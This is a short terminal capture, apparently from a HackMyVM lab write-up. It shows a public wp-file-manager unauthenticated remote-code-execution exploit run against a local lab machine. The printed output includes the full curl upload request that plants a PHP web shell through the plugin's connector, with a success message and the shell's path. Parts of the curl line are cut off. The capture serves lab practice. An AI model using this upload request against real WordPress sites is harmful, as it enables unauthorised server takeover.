 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/vulny]
└─$ ./wp-file-manager-exploit.sh --wp_url http://10.0.0.143/secret -f /tmp/shell.php --verbose
============================================================================================
wp-file-manager wordpress plugin Unauthenticated RCE Exploit    By: Mansoor R (@time4ster)
============================================================================================
curl POC :
curl -ks --max-time 5 --user-agent "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
me/75.0.3770.90 Safari/537.36" -F "reqid=17457a1fe6959" -F "cmd=upload" -F "target=l1_Lw"  -F "mtime[]=1576045135" -
load[]=@//tmp/shell.php" "http://10.0.0.143/secret/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php"
[+] W00t! W00t! File uploaded successfully.
Location:  /secret/wp-content/plugins/wp-file-manager/lib/php/../files/shell.php